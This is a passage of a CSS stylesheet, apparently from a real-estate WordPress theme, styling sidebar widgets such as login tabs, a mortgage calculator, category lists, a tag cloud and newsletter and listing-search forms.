    transform: scale(1, 2.2);
  }
  40% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
/*START SIDEBAR WIDGETS STYLE*/
.sidebar-white .widget-range {
  padding-bottom: 0 !important;
}
.sidebar-white .widget {
  border: none !important;
}
.sidebar-white .widget + .widget {
  margin-top: 30px !important;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .sidebar-white .widget + .widget {
    margin-top: 20px !important;
  }
}
.sidebar-white .widget:not(.widget-range) {
  background-color: #fff;
  padding: 20px !important;
}
.sidebar-white .widget-logout {
  padding: 0 !important;
}

.widget-top {
  margin-bottom: 17px;
}

.widget-body {
  font-size: 14px;
}

.widget {
  padding-bottom: 40px;
  border-bottom: 1px solid #e1e1e1;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .widget {
    padding-bottom: 20px;
  }
}
.widget + .widget {
  margin-top: 40px;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .widget + .widget {
    margin-top: 20px;
  }
}
.widget .media + .media {
  margin-top: 20px;
}
.widget .media-left .item-thumb, .widget .next-prev-block .media-right .item-thumb, .next-prev-block .widget .media-right .item-thumb, .widget .media-left figure, .widget .next-prev-block .media-right figure, .next-prev-block .widget .media-right figure {
  width: 101px;
}
.widget .media-left figure, .widget .next-prev-block .media-right figure, .next-prev-block .widget .media-right figure {
  width: 101px;
}
.widget .media-left a, .widget .next-prev-block .media-right a, .next-prev-block .widget .media-right a {
  display: block;
  width: 101px;
}
.widget .amenities p {
  color: #707070;
}
.widget .rating {
  margin-bottom: 10px;
  line-height: 12px;
}
.widget .rating .star-text-left {
  vertical-align: middle;
  color: #000;
}
.widget .rating p {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  margin-left: 5px;
  line-height: 13px;
}
.widget p {
  color: #636363;
}
.widget .item-thumb .thumb-caption, .widget figure .thumb-caption {
  padding: 10px;
}

.widget-download {
  background-color: #fff;
  padding: 30px;
  border: none;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .widget-download {
    padding: 15px;
  }
}
.widget-download ul {
  list-style: none;
  margin: 0;
}
.widget-download li a {
  font-weight: 500;
}
.widget-download li:last-child {
  margin: 0;
}

.widget-contact .media-heading {
  margin-bottom: 7px;
}
.widget-contact .media-left a, .widget-contact .next-prev-block .media-right a, .next-prev-block .widget-contact .media-right a {
  width: 74px;
}
.widget-contact ul li {
  font-weight: 300;
  padding-left: 25px;
}
.widget-contact ul .fa {
  margin-left: -25px;
  margin-right: 10px;
}

.widget-calculate .form-group {
  position: relative;
}
.widget-calculate .field-icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 42px;
  width: 42px;
  line-height: 42px;
  text-align: center;
  border-right: 1px solid #cccccc;
  color: #959595;
  font-size: 12px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .widget-calculate .field-icon {
    height: 50px;
    line-height: 50px;
  }
}
@media (max-width: 767px) {
  .widget-calculate .field-icon {
    height: 50px;
    line-height: 50px;
  }
}
.widget-calculate .morg-detail {
  margin-top: 10px;
  display: none;
}
.widget-calculate .morg-result h3 {
  margin: 0;
  font-size: 18px;
  font-weight: 400;
}
.widget-calculate .morg-result span {
  font-weight: 500;
}
.widget-calculate .morg-result #mortgage_mwbi {
  float: left;
}
.widget-calculate .morg-result .show-morg {
  float: right;
  cursor: pointer;
  margin-top: 5px;
}
.widget-calculate .morg-summery {
  color: #9b9b9b;
  display: none;
  margin-top: 10px;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
  padding-top: 15px;
}
.widget-calculate .morg-summery .result-title {
  font-weight: 700;
}
.widget-calculate .morg-summery .result-value {
  margin-bottom: 2px;
  font-weight: 400;
}
.widget-calculate .morg-summery .result-value:last-child {
  margin: 0;
}

.widget_houzez_featured_properties {
  padding: 0;
  margin-bottom: 30px;
}
.widget_houzez_featured_properties .slick-dots {
  bottom: -28px;
}
.widget_houzez_featured_properties .owl-controls .owl-nav .owl-prev,
.widget_houzez_featured_properties .owl-controls .owl-nav .owl-next {
  top: 44%;
}

.widget-login {
  padding: 20px;
  background-color: #fff;
}
.widget-login .login-tabs {
  border-bottom: 1px solid #ccc;
  margin-bottom: 22px;
}
.widget-login .login-tabs li {
  background-color: #f9f9f9;
  border: 1px solid #ccc;
  font-size: 14px;
  color: #000;
  height: 42px;
  line-height: 42px;
  border-bottom: 0;
}
.widget-login .login-tabs li:hover {
  background-color: #fff;
  color: #000;
  height: 43px;
  margin-bottom: -1px;
}
.widget-login .login-tabs li:last-child {
  border-left: 0;
}
.widget-login .login-tabs li.active {
  background-color: #fff;
  color: #000;
  height: 43px;
  margin-bottom: -1px;
}
.widget-login .login-block {
  padding: 0;
}
.widget-login .media .thumb {
  width: 64px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .widget-login .media .thumb {
    width: 46px;
  }
}
.widget-login .media .media-left, .widget-login .media .next-prev-block .media-right, .next-prev-block .widget-login .media .media-right {
  padding-right: 15px;
}
.widget-login .media .media-right {
  padding-left: 15px;
}
.widget-login .media p {
  color: #B1B1B1;
}

.widget-logout .widget-body {
  padding: 20px;
  background-color: white;
}
.widget-logout .thumb {
  width: 64px;
}
.widget-logout .thumb img {
  border-radius: 50%;
}

.widget-rated {
  margin-bottom: 5px;
}

.widget-categories ul, .widget_categories ul, .widget_archive ul, .widget_meta ul, .widget_recent_entries ul, .widget_pages ul, .widget-pages ul, .widget_recent_comments ul, .widget_nav_menu ul {
  list-style: none;
  margin: 0;
  overflow: hidden;
}
.widget-categories ul ul, .widget_categories ul ul, .widget_archive ul ul, .widget_meta ul ul, .widget_recent_entries ul ul, .widget_pages ul ul, .widget-pages ul ul, .widget_recent_comments ul ul, .widget_nav_menu ul ul {
  padding: 10px 0 0 5px;
  width: 100%;
}
.widget-categories li, .widget_categories li, .widget_archive li, .widget_meta li, .widget_recent_entries li, .widget_pages li, .widget-pages li, .widget_recent_comments li, .widget_nav_menu li {
  color: #9b9b9b;
  display: block;
  width: 100%;
  padding-left: 10px;
}
.widget-categories li:last-child, .widget_categories li:last-child, .widget_archive li:last-child, .widget_meta li:last-child, .widget_recent_entries li:last-child, .widget_pages li:last-child, .widget-pages li:last-child, .widget_recent_comments li:last-child, .widget_nav_menu li:last-child {
  margin: 0;
}
.widget-categories li li, .widget_categories li li, .widget_archive li li, .widget_meta li li, .widget_recent_entries li li, .widget_pages li li, .widget-pages li li, .widget_recent_comments li li, .widget_nav_menu li li {
  font-size: 12px;
}
.widget-categories a, .widget_categories a, .widget_archive a, .widget_meta a, .widget_recent_entries a, .widget_pages a, .widget-pages a, .widget_recent_comments a, .widget_nav_menu a {
  position: relative;
  padding-left: 10px;
  margin-left: -10px;
}
.widget-categories a:before, .widget_categories a:before, .widget_archive a:before, .widget_meta a:before, .widget_recent_entries a:before, .widget_pages a:before, .widget-pages a:before, .widget_recent_comments a:before, .widget_nav_menu a:before {
  content: "\f0da";
  font-family: "FontAwesome";
  font-size: 12px;
  line-height: 14px;
  position: absolute;
  left: 0;
  top: 3px;
}
.widget-categories .cat-count, .widget_categories .cat-count, .widget_archive .cat-count, .widget_meta .cat-count, .widget_recent_entries .cat-count, .widget_pages .cat-count, .widget-pages .cat-count, .widget_recent_comments .cat-count, .widget_nav_menu .cat-count {
  float: right;
}

.widget-reviews .media-heading, .reviews-list .media-heading {
  margin-bottom: 8px;
}
.widget-reviews .media-left, .reviews-list .media-left, .widget-reviews .next-prev-block .media-right, .next-prev-block .widget-reviews .media-right, .reviews-list .next-prev-block .media-right, .next-prev-block .reviews-list .media-right {
  padding-right: 20px;
}
.widget-reviews .media-left a, .reviews-list .media-left a, .widget-reviews .next-prev-block .media-right a, .next-prev-block .widget-reviews .media-right a, .reviews-list .next-prev-block .media-right a, .next-prev-block .reviews-list .media-right a {
  display: block;
  width: 50px;
}
.widget-reviews .media-left figure, .reviews-list .media-left figure, .widget-reviews .next-prev-block .media-right figure, .next-prev-block .widget-reviews .media-right figure, .reviews-list .next-prev-block .media-right figure, .next-prev-block .reviews-list .media-right figure {
  width: 50px;
}
.widget-reviews .media-left .item-thumb, .reviews-list .media-left .item-thumb, .widget-reviews .next-prev-block .media-right .item-thumb, .next-prev-block .widget-reviews .media-right .item-thumb, .reviews-list .next-prev-block .media-right .item-thumb, .next-prev-block .reviews-list .media-right .item-thumb, .widget-reviews .media-left figure, .reviews-list .media-left figure, .widget-reviews .next-prev-block .media-right figure, .next-prev-block .widget-reviews .media-right figure, .reviews-list .next-prev-block .media-right figure, .next-prev-block .reviews-list .media-right figure {
  width: 50px;
}
.widget-reviews .rating, .reviews-list .rating {
  margin-bottom: 8px;
}
.widget-reviews p, .reviews-list p {
  margin: 0;
}

.figure-block + .figure-block {
  margin-top: 20px;
}

.widget-range .range-block {
  background-color: #fff;
  padding: 20px;
}
.widget-range .range-block + .range-block {
  border-top: 1px solid #e5e5e5;
}
.widget-range .rang-form-block {
  padding: 0 !important;
}
.widget-range h4 {
  color: #000;
}
.widget-range .range-text {
  margin-top: 15px;
}
.widget-range .range-input {
  width: 50%;
  color: #909090;
  background: none;
  border: none;
}
.widget-range .range-input + .range-input {
  text-align: right !important;
}
.widget-range .form-group + .form-group {
  margin: 0;
}
.widget-range .advance-trigger {
  margin: 0 0 15px;
}
.widget-range .features-list {
  padding-bottom: 20px;
}
.widget-range .features-list .checkbox-inline {
  margin: 0;
  width: 50%;
}

.widget_categories a, .widget_archive a, .widget_meta a, .widget_recent_entries a, .widget_pages a, .widget-pages a, .widget_recent_comments a, .widget_nav_menu a {
  margin-right: 5px;
}

.widget_recent_entries .post-date {
  display: block;
}

.widget-pages ul {
  list-style: none;
  columns: 2;
  -webkit-columns: 2;
  -moz-columns: 2;
}
.widget-pages ul ul {
  columns: 1;
  -webkit-columns: 1;
  -moz-columns: 1;
}
.widget-pages li {
  line-height: 20px;
  list-style: none;
}
.widget-pages li a:before {
  content: "\f0da";
  margin-right: 10px;
  font-family: "FontAwesome";
}
.widget-pages li li {
  font-size: 12px;
}

.widget_recent_comments .recentcomments a {
  display: block;
}

.widget_text p {
  margin: 0;
}
.widget_text p + p {
  margin-top: 15px;
}

.widget_calendar caption {
  padding-bottom: 10px;
  text-align: center;
  border-bottom: 1px solid #ddd;
  font-weight: 700;
}
.widget_calendar table {
  width: 100%;
}
.widget_calendar table td, .widget_calendar table th {
  padding: 10px;
  text-align: center;
  border-bottom: 1px solid #ddd;
}

.widget_tag_cloud .tagcloud {
  font-size: 0;
}
.widget_tag_cloud .tagcloud a {
  font-size: 14px;
  line-height: 1;
  margin: 0 3px 3px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  display: inline-block;
  padding: 4px 10px 5px 10px;
  background-color: #4cc6f4;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  /* mini phones and down */
}
.widget_tag_cloud .tagcloud a:hover {
  background-color: #0eaae5;
}
@media (max-width: 767px) {
  .widget_tag_cloud .tagcloud a {
    font-size: 12px;
  }
}

.widget_search form div {
  position: relative;
}
.widget_search form input[type="text"] {
  height: 42px;
  width: 100%;
  border: 1px solid #e5e5e5;
  padding: 6px 20px;
}
.widget_search form button {
  position: absolute;
  top: 0;
  right: 0;
  height: 42px;
  width: 42px;
  background: none;
  border: none;
}
.widget_search form button:before {
  content: '\f002';
  font-family: "FontAwesome";
  display: block;
  color: #000;
}

.widget-about img {
  max-width: 100%;
}

.widget-news p {
  color: #fff;
}
.widget-news .media-left a, .widget-news .next-prev-block .media-right a, .next-prev-block .widget-news .media-right a,
.widget-news .media-right a {
  display: block;
  width: 85px;
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .widget-news .media-left a, .widget-news .next-prev-block .media-right a, .next-prev-block .widget-news .media-right a,
  .widget-news .media-right a {
    width: 55px;
  }
}

.widget-contact ul li {
  font-weight: 300;
  padding-left: 25px;
}
.widget-contact ul .fa {
  margin-left: -25px;
}

.widget-newsletter, .widget_mc4wp_form_widget {
  /* mini phones and down */
  /* mini phones and down */
}
.widget-newsletter .input-icon:before, .widget_mc4wp_form_widget .input-icon:before {
  height: 43px;
  line-height: 41px;
  /* mini phones and down */
  /* mini phones and down */
}
@media only screen and (max-width: tablet-landscape-portraitpx) {
  .widget-newsletter .input-icon:before, .widget_mc4wp_form_widget .input-icon:before {
    height: 50px;
    line-height: 50px;
  }
}
@media (max-width: 767px) {
  .widget-newsletter .input-icon:before, .widget_mc4wp_form_widget .input-icon:before {
    height: 50px;
    line-height: 50px;
  }
}
.widget-newsletter p, .widget_mc4wp_form_widget p {
  margin-bottom: 10px;
}
.widget-newsletter form, .widget_mc4wp_form_widget form {
  margin-bottom: 15px;
}
.widget-newsletter .form-control, .widget_mc4wp_form_widget .form-control, .widget-newsletter .post-password-form input[type='password'], .post-password-form .widget-newsletter input[type='password'], .widget_mc4wp_form_widget .post-password-form input[type='password'], .post-password-form .widget_mc4wp_form_widget input[type='password'], .widget-newsletter input[type="text"].wpcf7-form-control, .widget_mc4wp_form_widget input[type="text"].wpcf7-form-control,
.widget-newsletter input[type="email"].wpcf7-form-control,
.widget_mc4wp_form_widget input[type="email"].wpcf7-form-control,
.widget-newsletter input[type="password"].wpcf7-form-control,
.widget_mc4wp_form_widget input[type="password"].wpcf7-form-control,
.widget-newsletter input[type="tel"].wpcf7-form-control,
.widget_mc4wp_form_widget input[type="tel"].wpcf7-form-control,
.widget-newsletter textarea.wpcf7-form-control,
.widget_mc4wp_form_widget textarea.wpcf7-form-control, .widget-newsletter .dsidx-resp-area input[type='text'], .dsidx-resp-area .widget-newsletter input[type='text'], .widget_mc4wp_form_widget .dsidx-resp-area input[type='text'], .dsidx-resp-area .widget_mc4wp_form_widget input[type='text'], .widget-newsletter .dsidx-resp-area input[type='password'], .dsidx-resp-area .widget-newsletter input[type='password'], .widget_mc4wp_form_widget .dsidx-resp-area input[type='password'], .dsidx-resp-area .widget_mc4wp_form_widget input[type='password'], .widget-newsletter .dsidx-resp-area input[type='email'], .dsidx-resp-area .widget-newsletter input[type='email'], .widget_mc4wp_form_widget .dsidx-resp-area input[type='email'], .dsidx-resp-area .widget_mc4wp_form_widget input[type='email'], .widget-newsletter .dsidx-resp-area select, .dsidx-resp-area .widget-newsletter select, .widget_mc4wp_form_widget .dsidx-resp-area select, .dsidx-resp-area .widget_mc4wp_form_widget select, .widget-newsletter .dsidx-resp-area textarea, .dsidx-resp-area .widget-newsletter textarea, .widget_mc4wp_form_widget .dsidx-resp-area textarea, .dsidx-resp-area .widget_mc4wp_form_widget textarea, .widget-newsletter .IDX-leadLoginTextInput[type='text'], .widget_mc4wp_form_widget .IDX-leadLoginTextInput[type='text'], .widget-newsletter textarea.IDX-leadLoginTextInput, .widget_mc4wp_form_widget textarea.IDX-leadLoginTextInput,
.widget-newsletter .IDX-qsSelectInput,
.widget_mc4wp_form_widget .IDX-qsSelectInput,
.widget-newsletter .IDX-qsTextInput[type='text'],
.widget_mc4wp_form_widget .IDX-qsTextInput[type='text'], .widget-newsletter .idx-omnibar-form input[type='text'], .idx-omnibar-form .widget-newsletter input[type='text'], .widget_mc4wp_form_widget .idx-omnibar-form input[type='text'], .idx-omnibar-form .widget_mc4wp_form_widget input[type='text'],
.widget-newsletter .idx-omnibar-form input[type='password'],
.idx-omnibar-form .widget-newsletter input[type='password'],
.widget_mc4wp_form_widget .idx-omnibar-form input[type='password'],
.idx-omnibar-form .widget_mc4wp_form_widget input[type='password'],
.widget-newsletter .idx-omnibar-form input[type='email'],
.idx-omnibar-form .widget-newsletter input[type='email'],
.widget_mc4wp_form_widget .idx-omnibar-form input[type='email'],
.idx-omnibar-form .widget_mc4wp_form_widget input[type='email'],
.widget-newsletter .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .widget-newsletter input[type='tel'],
.widget_mc4wp_form_widget .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .widget_mc4wp_form_widget input[type='tel'],
.widget-newsletter .idx-omnibar-form input[type='number'],
.idx-omnibar-form .widget-newsletter input[type='number'],
.widget_mc4wp_form_widget .idx-omnibar-form input[type='number'],
.idx-omnibar-form .widget_mc4wp_form_widget input[type='number'], .widget-newsletter .impress-lead-signup input[type='text'], .impress-lead-signup .widget-newsletter input[type='text'], .widget_mc4wp_form_widget .impress-lead-signup input[type='text'], .impress-lead-signup .widget_mc4wp_form_widget input[type='text'],
.widget-newsletter .impress-lead-signup input[type='email'],
.impress-lead-signup .widget-newsletter input[type='email'],
.widget_mc4wp_form_widget .impress-lead-signup input[type='email'],
.impress-lead-signup .widget_mc4wp_form_widget input[type='email'],
.widget-newsletter .impress-lead-signup input[type='password'],
.impress-lead-signup .widget-newsletter input[type='password'],
.widget_mc4wp_form_widget .impress-lead-signup input[type='password'],
.impress-lead-signup .widget_mc4wp_form_widget input[type='password'],
.widget-newsletter .impress-lead-signup input[type='tel'],
.impress-lead-signup .widget-newsletter input[type='tel'],
.widget_mc4wp_form_widget .impress-lead-signup input[type='tel'],
.impress-lead-signup .widget_mc4wp_form_widget input[type='tel'], .widget-newsletter .impress-lead-login input[type='text'], .impress-lead-login .widget-newsletter input[type='text'], .widget_mc4wp_form_widget .impress-lead-login input[type='text'], .impress-lead-login .widget_mc4wp_form_widget input[type='text'],
.widget-newsletter .impress-lead-login input[type='email'],
.impress-lead-login .widget-newsletter input[type='email'],
.widget_mc4wp_form_widget .impress-lead-login input[type='email'],
.impress-lead-login .widget_mc4wp_form_widget input[type='email'],
.widget-newsletter .impress-lead-login input[type='password'],
.impress-lead-login .widget-newsletter input[type='password'],
.widget_mc4wp_form_widget .impress-lead-login input[type='password'],
.impress-lead-login .widget_mc4wp_form_widget input[type='password'],
.widget-newsletter .impress-lead-login input[type='tel'],
.impress-lead-login .widget-newsletter input[type='tel'],
.widget_mc4wp_form_widget .impress-lead-login input[type='tel'],
.impress-lead-login .widget_mc4wp_form_widget input[type='tel'], .widget-newsletter #IDX-listingID, .widget_mc4wp_form_widget #IDX-listingID, .widget-newsletter #IDX-streetNumber, .widget_mc4wp_form_widget #IDX-streetNumber,
.widget-newsletter #IDX-streetDirection,
.widget_mc4wp_form_widget #IDX-streetDirection, .widget-newsletter #IDX-streetName, .widget_mc4wp_form_widget #IDX-streetName, .widget-newsletter .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .widget-newsletter select, .widget_mc4wp_form_widget .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .widget_mc4wp_form_widget select, .widget-newsletter #ihf-main-container .form-control, #ihf-main-container .widget-newsletter .form-control, .widget_mc4wp_form_widget #ihf-main-container .form-control, #ihf-main-container .widget_mc4wp_form_widget .form-control {
  border-color: #fff;
  border: none;
}
.widget-newsletter .form-group, .widget_mc4wp_form_widget .form-group {
  width: 1000px;
  padding-right: 10px;
  margin: 0;
}
.widget-newsletter .btn, .widget_mc4wp_form_widget .btn, .widget-newsletter .fave-load-more a, .fave-load-more .widget-newsletter a, .widget_mc4wp_form_widget .fave-load-more a, .fave-load-more .widget_mc4wp_form_widget a, .widget-newsletter .post-password-form input[type='submit'], .post-password-form .widget-newsletter input[type='submit'], .widget_mc4wp_form_widget .post-password-form input[type='submit'], .post-password-form .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .wpcf7-submit, .widget_mc4wp_form_widget .wpcf7-submit, .widget-newsletter .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .widget-newsletter input[type='submit'], .widget_mc4wp_form_widget .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .IDX-leadLoginButtonInput, .widget_mc4wp_form_widget .IDX-leadLoginButtonInput,
.widget-newsletter .IDX-leadLoginTextInput[type='submit'],
.widget_mc4wp_form_widget .IDX-leadLoginTextInput[type='submit'],
.widget-newsletter .IDX-qsButtonInput,
.widget_mc4wp_form_widget .IDX-qsButtonInput,
.widget-newsletter .idx-omnibar-form button,
.idx-omnibar-form .widget-newsletter button,
.widget_mc4wp_form_widget .idx-omnibar-form button,
.idx-omnibar-form .widget_mc4wp_form_widget button,
.widget-newsletter .impress-lead-signup input[type='submit'],
.impress-lead-signup .widget-newsletter input[type='submit'],
.widget_mc4wp_form_widget .impress-lead-signup input[type='submit'],
.impress-lead-signup .widget_mc4wp_form_widget input[type='submit'],
.widget-newsletter .impress-lead-login input[type='submit'],
.impress-lead-login .widget-newsletter input[type='submit'],
.widget_mc4wp_form_widget .impress-lead-login input[type='submit'],
.impress-lead-login .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .IDX-saveProperty, .widget_mc4wp_form_widget .IDX-saveProperty, .widget-newsletter .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .widget-newsletter a, .widget_mc4wp_form_widget .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .widget_mc4wp_form_widget a, .widget-newsletter #IDX-formReset, .widget_mc4wp_form_widget #IDX-formReset, .widget-newsletter #IDX-formSubmit, .widget_mc4wp_form_widget #IDX-formSubmit, .widget-newsletter #ihf-main-container .btn, #ihf-main-container .widget-newsletter .btn, .widget_mc4wp_form_widget #ihf-main-container .btn, #ihf-main-container .widget_mc4wp_form_widget .btn, .widget-newsletter #ihf-main-container .btn-primary, #ihf-main-container .widget-newsletter .btn-primary, .widget_mc4wp_form_widget #ihf-main-container .btn-primary, #ihf-main-container .widget_mc4wp_form_widget .btn-primary, .widget-newsletter #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .widget-newsletter .ihf-map-search-refine-link, .widget_mc4wp_form_widget #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .widget_mc4wp_form_widget .ihf-map-search-refine-link, .widget-newsletter #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .widget-newsletter .ihf-advanced-search-launch, .widget_mc4wp_form_widget #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .widget_mc4wp_form_widget .ihf-advanced-search-launch {
  padding: 11px 35px;
  border: none;
}
@media only screen and (max-width: tablet-landscape-portraitpx) {
  .widget-newsletter .btn, .widget_mc4wp_form_widget .btn, .widget-newsletter .fave-load-more a, .fave-load-more .widget-newsletter a, .widget_mc4wp_form_widget .fave-load-more a, .fave-load-more .widget_mc4wp_form_widget a, .widget-newsletter .post-password-form input[type='submit'], .post-password-form .widget-newsletter input[type='submit'], .widget_mc4wp_form_widget .post-password-form input[type='submit'], .post-password-form .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .wpcf7-submit, .widget_mc4wp_form_widget .wpcf7-submit, .widget-newsletter .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .widget-newsletter input[type='submit'], .widget_mc4wp_form_widget .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .IDX-leadLoginButtonInput, .widget_mc4wp_form_widget .IDX-leadLoginButtonInput,
  .widget-newsletter .IDX-leadLoginTextInput[type='submit'],
  .widget_mc4wp_form_widget .IDX-leadLoginTextInput[type='submit'],
  .widget-newsletter .IDX-qsButtonInput,
  .widget_mc4wp_form_widget .IDX-qsButtonInput,
  .widget-newsletter .idx-omnibar-form button,
  .idx-omnibar-form .widget-newsletter button,
  .widget_mc4wp_form_widget .idx-omnibar-form button,
  .idx-omnibar-form .widget_mc4wp_form_widget button,
  .widget-newsletter .impress-lead-signup input[type='submit'],
  .impress-lead-signup .widget-newsletter input[type='submit'],
  .widget_mc4wp_form_widget .impress-lead-signup input[type='submit'],
  .impress-lead-signup .widget_mc4wp_form_widget input[type='submit'],
  .widget-newsletter .impress-lead-login input[type='submit'],
  .impress-lead-login .widget-newsletter input[type='submit'],
  .widget_mc4wp_form_widget .impress-lead-login input[type='submit'],
  .impress-lead-login .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .IDX-saveProperty, .widget_mc4wp_form_widget .IDX-saveProperty, .widget-newsletter .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .widget-newsletter a, .widget_mc4wp_form_widget .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .widget_mc4wp_form_widget a, .widget-newsletter #IDX-formReset, .widget_mc4wp_form_widget #IDX-formReset, .widget-newsletter #IDX-formSubmit, .widget_mc4wp_form_widget #IDX-formSubmit, .widget-newsletter #ihf-main-container .btn, #ihf-main-container .widget-newsletter .btn, .widget_mc4wp_form_widget #ihf-main-container .btn, #ihf-main-container .widget_mc4wp_form_widget .btn, .widget-newsletter #ihf-main-container .btn-primary, #ihf-main-container .widget-newsletter .btn-primary, .widget_mc4wp_form_widget #ihf-main-container .btn-primary, #ihf-main-container .widget_mc4wp_form_widget .btn-primary, .widget-newsletter #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .widget-newsletter .ihf-map-search-refine-link, .widget_mc4wp_form_widget #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .widget_mc4wp_form_widget .ihf-map-search-refine-link, .widget-newsletter #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .widget-newsletter .ihf-advanced-search-launch, .widget_mc4wp_form_widget #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .widget_mc4wp_form_widget .ihf-advanced-search-launch {
    padding: 15px 35px;
  }
}
@media (max-width: 767px) {
  .widget-newsletter .btn, .widget_mc4wp_form_widget .btn, .widget-newsletter .fave-load-more a, .fave-load-more .widget-newsletter a, .widget_mc4wp_form_widget .fave-load-more a, .fave-load-more .widget_mc4wp_form_widget a, .widget-newsletter .post-password-form input[type='submit'], .post-password-form .widget-newsletter input[type='submit'], .widget_mc4wp_form_widget .post-password-form input[type='submit'], .post-password-form .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .wpcf7-submit, .widget_mc4wp_form_widget .wpcf7-submit, .widget-newsletter .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .widget-newsletter input[type='submit'], .widget_mc4wp_form_widget .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .IDX-leadLoginButtonInput, .widget_mc4wp_form_widget .IDX-leadLoginButtonInput,
  .widget-newsletter .IDX-leadLoginTextInput[type='submit'],
  .widget_mc4wp_form_widget .IDX-leadLoginTextInput[type='submit'],
  .widget-newsletter .IDX-qsButtonInput,
  .widget_mc4wp_form_widget .IDX-qsButtonInput,
  .widget-newsletter .idx-omnibar-form button,
  .idx-omnibar-form .widget-newsletter button,
  .widget_mc4wp_form_widget .idx-omnibar-form button,
  .idx-omnibar-form .widget_mc4wp_form_widget button,
  .widget-newsletter .impress-lead-signup input[type='submit'],
  .impress-lead-signup .widget-newsletter input[type='submit'],
  .widget_mc4wp_form_widget .impress-lead-signup input[type='submit'],
  .impress-lead-signup .widget_mc4wp_form_widget input[type='submit'],
  .widget-newsletter .impress-lead-login input[type='submit'],
  .impress-lead-login .widget-newsletter input[type='submit'],
  .widget_mc4wp_form_widget .impress-lead-login input[type='submit'],
  .impress-lead-login .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .IDX-saveProperty, .widget_mc4wp_form_widget .IDX-saveProperty, .widget-newsletter .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .widget-newsletter a, .widget_mc4wp_form_widget .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .widget_mc4wp_form_widget a, .widget-newsletter #IDX-formReset, .widget_mc4wp_form_widget #IDX-formReset, .widget-newsletter #IDX-formSubmit, .widget_mc4wp_form_widget #IDX-formSubmit, .widget-newsletter #ihf-main-container .btn, #ihf-main-container .widget-newsletter .btn, .widget_mc4wp_form_widget #ihf-main-container .btn, #ihf-main-container .widget_mc4wp_form_widget .btn, .widget-newsletter #ihf-main-container .btn-primary, #ihf-main-container .widget-newsletter .btn-primary, .widget_mc4wp_form_widget #ihf-main-container .btn-primary, #ihf-main-container .widget_mc4wp_form_widget .btn-primary, .widget-newsletter #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .widget-newsletter .ihf-map-search-refine-link, .widget_mc4wp_form_widget #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .widget_mc4wp_form_widget .ihf-map-search-refine-link, .widget-newsletter #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .widget-newsletter .ihf-advanced-search-launch, .widget_mc4wp_form_widget #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .widget_mc4wp_form_widget .ihf-advanced-search-launch {
    padding: 15px 35px;
  }
}

.houzez_code_banner {
  text-align: center;
}

.widget-current ul {
  margin: 0;
  list-style: none;
}
.widget-current li {
  font-size: 14px;
  line-height: 22px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.widget-current span {
  font-weight: 500;
}

.widget-available {
  background-color: #00aeef !important;
  border-color: #00aeef !important;
}
.widget-available .body-inner + .body-inner {
  border-color: rgba(255, 255, 255, 0.4) !important;
}
.widget-available .my-title {
  border-color: rgba(255, 255, 255, 0.4) !important;
}
.widget-available .title-type {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 7px;
  font-weight: 500;
  text-transform: uppercase;
  text-align: inherit;
}
.widget-available .price-type {
  color: #fff !important;
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 30px;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
.widget-available .info-title {
  color: #fff !important;
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 2px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.widget-available p {
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  font-weight: 300;
